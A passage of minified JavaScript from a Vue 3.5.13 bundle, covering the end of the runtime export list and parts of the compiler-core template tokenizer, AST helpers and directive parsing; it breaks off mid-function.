Nd,hydrate:rg,hydrateOnIdle:Wp,hydrateOnInteraction:Jp,hydrateOnMediaQuery:zp,hydrateOnVisible:Gp,initCustomFormatter:lm,initDirectivesForSSR:sg,inject:ur,isMemoSame:$f,isProxy:Js,isReactive:Ht,isReadonly:zt,isRef:Ee,isRuntimeOnly:sm,isShallow:Xe,isVNode:xt,markRaw:Cc,mergeDefaults:yd,mergeModels:bd,mergeProps:If,nextTick:Xs,normalizeClass:qt,normalizeProps:Oh,normalizeStyle:Lr,onActivated:Kc,onBeforeMount:Gc,onBeforeUnmount:ni,onBeforeUpdate:Ro,onDeactivated:Wc,onErrorCaptured:Xc,onMounted:$r,onRenderTracked:Yc,onRenderTriggered:Jc,onScopeDispose:Vh,onServerPrefetch:zc,onUnmounted:ri,onUpdated:ti,onWatcherCleanup:Ic,openBlock:ct,popScopeId:xp,provide:nf,proxyRefs:Ao,pushScopeId:Ip,queuePostFlushCb:br,reactive:Dr,readonly:Oo,ref:Ue,registerRuntimeCompiler:Mf,render:iu,renderList:sd,renderSlot:Bn,resolveComponent:td,resolveDirective:rd,resolveDynamicComponent:nd,resolveFilter:mm,resolveTransitionHooks:jn,setBlockTracking:Bi,setDevtoolsHook:hm,setTransitionHooks:It,shallowReactive:Ec,shallowReadonly:lp,shallowRef:Oc,ssrContextKey:bf,ssrUtils:dm,stop:Hh,toDisplayString:oc,toHandlerKey:Rn,toHandlers:od,toRaw:se,toRef:gp,toRefs:pp,toValue:fp,transformVNodeArgs:Zd,triggerRef:cp,unref:Ys,useAttrs:gd,useCssModule:Um,useCssVars:Am,useHost:Jf,useId:Fp,useModel:Vd,useSSRContext:vf,useShadowRoot:Hm,useSlots:md,useTemplateRef:$p,useTransitionState:Po,vModelCheckbox:Ho,vModelDynamic:eu,vModelRadio:Uo,vModelSelect:Zf,vModelText:Ns,vShow:qf,version:Vf,warn:cm,watch:Ln,watchEffect:Dd,watchPostEffect:Fd,watchSyncEffect:Sf,withAsyncContext:Sd,withCtx:_r,withDefaults:dd,withDirectives:kp,withKeys:ng,withMemo:am,withModifiers:Or,withScopeId:Rp},Symbol.toStringTag,{value:"Module"}));/**
* @vue/compiler-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Ar=Symbol(""),dr=Symbol(""),Ko=Symbol(""),Is=Symbol(""),cu=Symbol(""),pn=Symbol(""),fu=Symbol(""),uu=Symbol(""),Wo=Symbol(""),qo=Symbol(""),Br=Symbol(""),Go=Symbol(""),hu=Symbol(""),zo=Symbol(""),Jo=Symbol(""),Yo=Symbol(""),Xo=Symbol(""),Zo=Symbol(""),Qo=Symbol(""),pu=Symbol(""),du=Symbol(""),li=Symbol(""),xs=Symbol(""),el=Symbol(""),tl=Symbol(""),Nr=Symbol(""),Hr=Symbol(""),nl=Symbol(""),Yi=Symbol(""),og=Symbol(""),Xi=Symbol(""),Rs=Symbol(""),lg=Symbol(""),ag=Symbol(""),rl=Symbol(""),cg=Symbol(""),fg=Symbol(""),sl=Symbol(""),mu=Symbol(""),Wn={[Ar]:"Fragment",[dr]:"Teleport",[Ko]:"Suspense",[Is]:"KeepAlive",[cu]:"BaseTransition",[pn]:"openBlock",[fu]:"createBlock",[uu]:"createElementBlock",[Wo]:"createVNode",[qo]:"createElementVNode",[Br]:"createCommentVNode",[Go]:"createTextVNode",[hu]:"createStaticVNode",[zo]:"resolveComponent",[Jo]:"resolveDynamicComponent",[Yo]:"resolveDirective",[Xo]:"resolveFilter",[Zo]:"withDirectives",[Qo]:"renderList",[pu]:"renderSlot",[du]:"createSlots",[li]:"toDisplayString",[xs]:"mergeProps",[el]:"normalizeClass",[tl]:"normalizeStyle",[Nr]:"normalizeProps",[Hr]:"guardReactiveProps",[nl]:"toHandlers",[Yi]:"camelize",[og]:"capitalize",[Xi]:"toHandlerKey",[Rs]:"setBlockTracking",[lg]:"pushScopeId",[ag]:"popScopeId",[rl]:"withCtx",[cg]:"unref",[fg]:"isRef",[sl]:"withMemo",[mu]:"isMemoSame"};function ug(e){Object.getOwnPropertySymbols(e).forEach(t=>{Wn[t]=e[t]})}const Qe={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function hg(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:Qe}}function Pr(e,t,n,r,s,i,o,l=!1,a=!1,c=!1,f=Qe){return e&&(l?(e.helper(pn),e.helper(zn(e.inSSR,c))):e.helper(Gn(e.inSSR,c)),o&&e.helper(Zo)),{type:13,tag:t,props:n,children:r,patchFlag:s,dynamicProps:i,directives:o,isBlock:l,disableTracking:a,isComponent:c,loc:f}}function an(e,t=Qe){return{type:17,loc:t,elements:e}}function nt(e,t=Qe){return{type:15,loc:t,properties:e}}function ye(e,t){return{type:16,loc:Qe,key:Z(e)?Q(e,!0):e,value:t}}function Q(e,t=!1,n=Qe,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function ut(e,t=Qe){return{type:8,loc:t,children:e}}function _e(e,t=[],n=Qe){return{type:14,loc:n,callee:e,arguments:t}}function qn(e,t=void 0,n=!1,r=!1,s=Qe){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:s}}function Zi(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:Qe}}function pg(e,t,n=!1,r=!1){return{type:20,index:e,value:t,needPauseTracking:n,inVOnce:r,needArraySpread:!1,loc:Qe}}function dg(e){return{type:21,body:e,loc:Qe}}function Gn(e,t){return e||t?Wo:qo}function zn(e,t){return e||t?fu:uu}function il(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n(Gn(r,e.isComponent)),t(pn),t(zn(r,e.isComponent)))}const ia=new Uint8Array([123,123]),oa=new Uint8Array([125,125]);function la(e){return e>=97&&e<=122||e>=65&&e<=90}function Je(e){return e===32||e===10||e===9||e===12||e===13}function Mt(e){return e===47||e===62||Je(e)}function ks(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const Pe={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class mg{constructor(t,n){this.stack=t,this.cbs=n,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=ia,this.delimiterClose=oa,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=ia,this.delimiterClose=oa}getPos(t){let n=1,r=t+1;for(let s=this.newlines.length-1;s>=0;s--){const i=this.newlines[s];if(t>i){n=s+2,r=t-i;break}}return{column:r,line:n,offset:t}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(t){t===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t))}stateInterpolationOpen(t){if(t===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const n=this.index+1-this.delimiterOpen.length;n>this.sectionStart&&this.cbs.ontext(this.sectionStart,n),this.state=3,this.sectionStart=n}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(t)):(this.state=1,this.stateText(t))}stateInterpolation(t){t===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(t))}stateInterpolationClose(t){t===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(t))}stateSpecialStartSequence(t){const n=this.sequenceIndex===this.currentSequence.length;if(!(n?Mt(t):(t|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!n){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(t)}stateInRCDATA(t){if(this.sequenceIndex===this.currentSequence.length){if(t===62||Je(t)){const n=this.index-this.currentSequence.length;if(this.sectionStart<n){const r=this.index;this.index=n,this.cbs.ontext(this.sectionStart,n),this.index=r}this.sectionStart=n+2,this.stateInClosingTagName(t),this.inRCDATA=!1;return}this.sequenceIndex=0}(t|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===Pe.TitleEnd||this.currentSequence===Pe.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(t===60)}stateCDATASequence(t){t===Pe.Cdata[this.sequenceIndex]?++this.sequenceIndex===Pe.Cdata.length&&(this.state=28,this.currentSequence=Pe.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);if(n===10&&this.newlines.push(this.index),n===t)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===Pe.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(t,n){this.enterRCDATA(t,n),this.state=31}enterRCDATA(t,n){this.inRCDATA=!0,this.currentSequence=t,this.sequenceIndex=n}stateBeforeTagName(t){t===33?(this.state=22,this.sectionStart=this.index+1):t===63?(this.state=24,this.sectionStart=this.index+1):la(t)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:t===116?this.state=30:this.state=t===115?29:6):t===47?this.state=8:(this.state=1,this.stateText(t))}stateInTagName(t){Mt(t)&&this.handleTagName(t)}stateInSFCRootTagName(t){if(Mt(t)){const n=this.buffer.slice(this.sectionStart,this.index);n!=="template"&&this.enterRCDATA(ks("</"+n),0),this.handleTagName(t)}}handleTagName(t){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)}stateBeforeClosingTagName(t){Je(t)||(t===62?(this.state=1,this.sectionStart=this.index+1):(this.state=la(t)?9:27,this.sectionStart=this.index))}stateInClosingTagName(t){(t===62||Je(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){t===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(t){t===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):t===47?this.state=7:t===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):Je(t)||this.handleAttrStart(t)}handleAttrStart(t){t===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):t===46||t===58||t===64||t===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):Je(t)||(this.state=11,this.stateBeforeAttrName(t))}stateInAttrName(t){(t===61||Mt(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(t))}stateInDirName(t){t===61||Mt(t)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):t===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(t){t===61||Mt(t)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===91?this.state=15:t===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(t){t===93?this.state=14:(t===61||Mt(t))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(t))}stateInDirModifier(t){t===61||Mt(t)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(t){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(t)}stateAfterAttrName(t){t===61?this.state=18:t===47||t===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)):Je(t)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(t))}stateBeforeAttrValue(t){t===34?(this.state=19,this.sectionStart=this.index+1):t===39?(this.state=20,this.sectionStart=this.index+1):Je(t)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(t))}handleInAttrValue(t,n){(t===n||this.fastForwardTo(n))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(n===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(t){this.handleInAttrValue(t,34)}stateInAttrValueSingleQuotes(t){this.handleInAttrValue(t,39)}stateInAttrValueNoQuotes(t){Je(t)||t===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(t)):(t===39||t===60||t===61||t===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(t){t===91?(this.state=26,this.sequenceIndex=0):this.state=t===45?25:23}stateInDeclaration(t){(t===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(t){t===45?(this.state=28,this.currentSequence=Pe.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(t){(t===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){t===Pe.ScriptEnd[3]?this.startSpecial(Pe.ScriptEnd,4):t===Pe.StyleEnd[3]?this.startSpecial(Pe.StyleEnd,4):(this.state=6,this.stateInTagName(t))}stateBeforeSpecialT(t){t===Pe.TitleEnd[3]?this.startSpecial(Pe.TitleEnd,4):t===Pe.TextareaEnd[3]?this.startSpecial(Pe.TextareaEnd,4):(this.state=6,this.stateInTagName(t))}startEntity(){}stateInEntity(){}parse(t){for(this.buffer=t;this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);switch(n===10&&this.newlines.push(this.index),this.state){case 1:{this.stateText(n);break}case 2:{this.stateInterpolationOpen(n);break}case 3:{this.stateInterpolation(n);break}case 4:{this.stateInterpolationClose(n);break}case 31:{this.stateSpecialStartSequence(n);break}case 32:{this.stateInRCDATA(n);break}case 26:{this.stateCDATASequence(n);break}case 19:{this.stateInAttrValueDoubleQuotes(n);break}case 12:{this.stateInAttrName(n);break}case 13:{this.stateInDirName(n);break}case 14:{this.stateInDirArg(n);break}case 15:{this.stateInDynamicDirArg(n);break}case 16:{this.stateInDirModifier(n);break}case 28:{this.stateInCommentLike(n);break}case 27:{this.stateInSpecialComment(n);break}case 11:{this.stateBeforeAttrName(n);break}case 6:{this.stateInTagName(n);break}case 34:{this.stateInSFCRootTagName(n);break}case 9:{this.stateInClosingTagName(n);break}case 5:{this.stateBeforeTagName(n);break}case 17:{this.stateAfterAttrName(n);break}case 20:{this.stateInAttrValueSingleQuotes(n);break}case 18:{this.stateBeforeAttrValue(n);break}case 8:{this.stateBeforeClosingTagName(n);break}case 10:{this.stateAfterClosingTagName(n);break}case 29:{this.stateBeforeSpecialS(n);break}case 30:{this.stateBeforeSpecialT(n);break}case 21:{this.stateInAttrValueNoQuotes(n);break}case 7:{this.stateInSelfClosingTag(n);break}case 23:{this.stateInDeclaration(n);break}case 22:{this.stateBeforeDeclaration(n);break}case 25:{this.stateBeforeComment(n);break}case 24:{this.stateInProcessingInstruction(n);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length;this.sectionStart>=t||(this.state===28?this.currentSequence===Pe.CdataEnd?this.cbs.oncdata(this.sectionStart,t):this.cbs.oncomment(this.sectionStart,t):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,n){}}function aa(e,{compatConfig:t}){const n=t&&t[e];return e==="MODE"?n||3:n}function cn(e,t){const n=aa("MODE",t),r=aa(e,t);return n===3?r===!0:r!==!1}function Ir(e,t,n,...r){return cn(e,t)}function ol(e){throw e}function gu(e){}function de(e,t,n,r){const s=`https://vuejs.org/error-reference/#compiler-${e}`,i=new SyntaxError(String(s));return i.code=e,i.loc=t,i}const Ke=e=>e.type===4&&e.isStatic;function yu(e){switch(e){case"Teleport":case"teleport":return dr;case"Suspense":case"suspense":return Ko;case"KeepAlive":case"keep-alive":return Is;case"BaseTransition":case"base-transition":return cu}}const gg=/^\d|[^\$\w\xA0-\uFFFF]/,ll=e=>!gg.test(e),yg=/[A-Za-z_$\xA0-\uFFFF]/,bg=/[\.\?\w$\xA0-\uFFFF]/,vg=/\s+[.[]\s*|\s*[.[]\s+/g,bu=e=>e.type===4?e.content:e.loc.source,Sg=e=>{const t=bu(e).trim().replace(vg,l=>l.trim());let n=0,r=[],s=0,i=0,o=null;for(let l=0;l<t.length;l++){const a=t.charAt(l);switch(n){case 0:if(a==="[")r.push(n),n=1,s++;else if(a==="(")r.push(n),n=2,i++;else if(!(l===0?yg:bg).test(a))return!1;break;case 1:a==="'"||a==='"'||a==="`"?(r.push(n),n=3,o=a):a==="["?s++:a==="]"&&(--s||(n=r.pop()));break;case 2:if(a==="'"||a==='"'||a==="`")r.push(n),n=3,o=a;else if(a==="(")i++;else if(a===")"){if(l===t.length-1)return!1;--i||(n=r.pop())}break;case 3:a===o&&(n=r.pop(),o=null);break}}return!s&&!i},vu=Sg,_g=/^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,wg=e=>_g.test(bu(e)),Tg=wg;function tt(e,t,n=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(s.type===7&&(n||s.exp)&&(Z(t)?s.name===t:t.test(s.name)))return s}}function ai(e,t,n=!1,r=!1){for(let s=0;s<e.props.length;s++){const i=e.props[s];if(i.type===6){if(n)continue;if(i.name===t&&(i.value||r))return i}else if(i.name==="bind"&&(i.exp||r)&&nn(i.arg,t))return i}}function nn(e,t){return!!(e&&Ke(e)&&e.content===t)}function Eg(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function Oi(e){return e.type===5||e.type===2}function Cg(e){return e.type===7&&e.name==="slot"}function Ms(e){return e.type===1&&e.tagType===3}function Ls(e){return e.type===1&&e.tagType===2}const Og=new Set([Nr,Hr]);function Su(e,t=[]){if(e&&!Z(e)&&e.type===14){const n=e.callee;if(!Z(n)&&Og.has(n))return Su(e.arguments[0],t.concat(e))}return[e,t]}function Ds(e,t,n){let r,s=e.type===13?e.props:e.arguments[2],i=[],o;if(s&&!Z(s)&&s.type===14){const l=Su(s);s=l[0],i=l[1],o=i[i.length-1]}if(s==null||Z(s))r=nt([t]);else if(s.type===14){const l=s.arguments[0];!Z(l)&&l.type===15?ca(t,l)||l.properties.unshift(t):s.callee===nl?r=_e(n.helper(xs),[nt([t]),s]):s.arguments.unshift(nt([t])),!r&&(r=s)}else s.type===15?(ca(t,s)||s.properties.unshift(t),r=s):(r=_e(n.helper(xs),[nt([t]),s]),o&&o.callee===Hr&&(o=i[i.length-2]));e.type===13?o?o.arguments[0]=r:e.props=r:o?o.arguments[0]=r:e.arguments[2]=r}function ca(e,t){let n=!1;if(e.key.type===4){const r=e.key.content;n=t.properties.some(s=>s.key.type===4&&s.key.content===r)}return n}function xr(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,r)=>n==="-"?"_":e.charCodeAt(r).toString())}`}function Ag(e){return e.type===14&&e.callee===sl?e.arguments[1].returns:e}const Ng=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/,_u={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:sr,isPreTag:sr,isIgnoreNewlineTag:sr,isCustomElement:sr,onError:ol,onWarn:gu,comments:!1,prefixIdentifiers:!1};let oe=_u,Rr=null,Pt="",Ie=null,re=null,Ve="",Tt=-1,tn=-1,al=0,jt=!1,Qi=null;const pe=[],me=new mg(pe,{onerr:wt,ontext(e,t){ts(Oe(e,t),e,t)},ontextentity(e,t,n){ts(e,t,n)},oninterpolation(e,t){if(jt)return ts(Oe(e,t),e,t);let n=e+me.delimiterOpen.length,r=t-me.delimiterClose.length;for(;Je(Pt.charCodeAt(n));)n++;for(;Je(Pt.charCodeAt(r-1));)r--;let s=Oe(n,r);s.includes("&")&&(s=oe.decodeEntities(s,!1)),eo({type:5,content:us(s,!1,ge(n,r)),loc:ge(e,t)})},onopentagname(e,t){const n=Oe(e,t);Ie={type:1,tag:n,ns:oe.getNamespace(n,pe[0],oe.ns),tagType:0,props:[],children:[],loc:ge(e-1,t),codegenNode:void 0}},onopentagend(e){ua(e)},onclosetag(e,t){const n=Oe(e,t);if(!oe.isVoidTag(n)){let r=!1;for(let s=0;s<pe.length;s++)if(pe[s].tag.toLowerCase()===n.toLowerCase()){r=!0,s>0&&wt(24,pe[0].loc.start.offset);for(let o=0;o<=s;o++){const l=pe.shift();fs(l,t,o<s)}break}r||wt(23,wu(e,60))}},onselfclosingtag(e){const t=Ie.tag;Ie.isSelfClosing=!0,ua(e),pe[0]&&pe[0].tag===t&&fs(pe.shift(),e)},onattribname(e,t){re={type:6,name:Oe(e,t),nameLoc:ge(e,t),value:void 0,loc:ge(e)}},ondirname(e,t){const n=Oe(e,t),r=n==="."||n===":"?"bind":n==="@"?"on":n==="#"?"slot":n.slice(2);if(!jt&&r===""&&wt(26,e),jt||r==="")re={type:6,name:n,nameLoc:ge(e,t),value:void 0,loc:ge(e)};else if(re={type:7,name:r,rawName:n,exp:void 0,arg:void 0,modifiers:n==="."?[Q("prop")]:[],loc:ge(e)},r==="pre"){jt=me.inVPre=!0,Qi=Ie;const s=Ie.props;for(let i=0;i<s.length;i++)s[i].type===7&&(s[i]=Vg(s[i]))}},ondirarg(e,t){if(e===t)return;const n=Oe(e,t);if(jt)re.name+=n,rn(re.nameLoc,t);else{const r=n[0]!=="[";re.arg=us(r?n:n.slice(1,-1),r,ge(e,t),r?3:0)}},ondirmodifier(e,t){const n=Oe(e,t);if(jt)re.name+="."+n,rn(re.nameLoc,t);else if(re.name==="slot"){const r=re.arg;r&&(r.content+="."+n,rn(r.loc,t))}else{const r=Q(n,!0,ge(e,t));re.modifiers.push(r)}},onattribdata(e,t){Ve+=Oe(e,t),Tt<0&&(Tt=e),tn=t},onattribentity(e,t,n){Ve+=e,Tt<0&&(Tt=t),tn=n},onattribnameend(e){const t=re.loc.start.offset,n=Oe(t,e);re.type===7&&(re.rawName=n),Ie.props.some(r=>(r.type===7?r.rawName:r.name)===n)&&wt(2,t)},onattribend(e,t){if(Ie&&re){if(rn(re.loc,t),e!==0)if(Ve.includes("&")&&(Ve=oe.decodeEntities(Ve,!0)),re.type===6)re.name==="class"&&(Ve=Eu(Ve).trim()),e===1&&!Ve&&wt(13,t),re.value={type:2,content:Ve,loc:e===1?ge(Tt,tn):ge(Tt-1,tn+1)},me.inSFCRoot&&Ie.tag==="template"&&re.name==="lang"&&Ve&&Ve!=="html"&&me.enterRCDATA(ks("</template"),0);else{let n=0;re.exp=us(Ve,!1,ge(Tt,tn),0,n),re.name==="for"&&(re.forParseResult=Ig(re.exp));let r=-1;re.name==="bind"&&(r=re.modifiers.findIndex(s=>s.content==="sync"))>-1&&Ir("COMPILER_V_BIND_SYNC",oe,re.loc,re.rawName)&&(re.name="model",re.modifiers.splice(r,1))}(re.type!==7||re.name!=="pre")&&Ie.props.push(re)}Ve="",Tt=tn=-1},oncomment(e,t){oe.comments&&eo({type:3,content:Oe(e,t),loc:ge(e-4,t+3)})},onend(){const e=Pt.length;for(let t=0;t<pe.length;t++)fs(pe[t],e-1),wt(24,pe[t].loc.start.offset)},oncdata(e,t){pe[0].ns!==0?ts(Oe(e,t),e,t):wt(1,e-9)},onprocessinginstruction(e){(pe[0]?pe[0].ns:oe.ns)===0&&wt(21,e-1)}}),fa=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Pg=/^\(|\)$/g;function Ig(e){const t=e.loc,n=e.content,r=n.match(Ng);if(!r)return;const[,s,i]=r,o=(u,p,d=!1)=>{const S=t.start.offset+p,b=S+u.length;return us(u,!1,ge(S,b),0,d?1:0)},l={source:o(i.trim(),n.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let a=s.trim().replace(Pg,"").trim();const c=s.indexOf(a),f=a.match(fa);if(f){a=a.replace(fa,"").trim();const u=f[1].trim();let p;if(u&&(p=n.indexOf(u,c+a.length),l.key=o(u,p,!0)),f[2]){const d=f[2].trim();d&&(l.index=o(d,n.indexOf(d,l.key?p+u.length:c+a.length),!0))}}return a&&(l.value=o(a,c,!0)),l}function Oe(e,t){return Pt.slice(e,t)}function ua(e){me.inSFCRoot&&(Ie.innerLoc=ge(e+1,e+1)),eo(Ie);const{tag:t,ns:n}=Ie;n===0&&oe.isPreTag(t)&&al++,oe.isVoidTag(t)?fs(Ie,e):(pe.unshift(Ie),(n===1||n===2)&&(me.inXML=!0)),Ie=null}function ts(e,t,n){{const i=pe[0]&&pe[0].tag;i!=="script"&&i!=="style"&&e.includes("&")&&(e=oe.decodeEntities(e,!1))}const r=pe[0]||Rr,s=r.children[r.children.length-1];s&&s.type===2?(s.content+=e,rn(s.loc,n)):r.children.push({type:2,content:e,loc:ge(t,n)})}function fs(e,t,n=!1){n?rn(e.loc,wu(t,60)):rn(e.loc,xg(t,62)+1),me.inSFCRoot&&(e.children.length?e.innerLoc.end=te({},e.children[e.children.length-1].loc.end):e.innerLoc.end=te({},e.innerLoc.start),e.innerLoc.source=Oe(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:r,ns:s,children:i}=e;if(jt||(r==="slot"?e.tagType=2:ha(e)?e.tagType=3:kg(e)&&(e.tagType=1)),me.inRCDATA||(e.children=Tu(i)),s===0&&oe.isIgnoreNewlineTag(r)){const o=i[0];o&&o.type===2&&(o.content=o.content.replace(/^\r?\n/,""))}s===0&&oe.isPreTag(r)&&al--,Qi===e&&(jt=me.inVPre=!1,Qi=null),me.inXML&&(pe[0]?pe[0].ns:oe.ns)===0&&(me.inXML=!1);{const o=e.props;if(!me.inSFCRoot&&cn("COMPILER_NATIVE_TEMPLATE",oe)&&e.tag==="template"&&!ha(e)){const a=pe[0]||Rr,c=a.children.indexOf(e);a.children.splice(c,1,...e.children)}const l=o.find(a=>a.type===6&&a.name==="inline-template");l&&Ir("COMPILER_INLINE_TEMPLATE",oe,l.loc)&&e.children.length&&(l.value={type:2,content:Oe(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:l.loc})}}function xg(e,t){let n=e;for(;Pt.charCodeAt(n)!==t&&n<Pt.length-1;)n++;return n}function wu(e,t){let n=e;for(;Pt.charCodeAt(n)!==t&&n>=0;)n--;return n}const Rg=new Set(["if","else","else-if","for","slot"]);function ha({tag:e,props:t}){if(e==="template"){for(let n=0;n<t.length;n++)if(t[n].type===7&&Rg.has(t[n].name))return!0}return!1}function kg({tag:e,props:t}){if(oe.isCustomElement(e))return!1;if(e==="component"||Mg(e.charCodeAt(0))||yu(e)||oe.isBuiltInComponent&&oe.isBuiltInComponent(e)||oe.isNativeTag&&!oe.isNativeTag(e))return!0;for(let n=0;n<t.length;n++){const 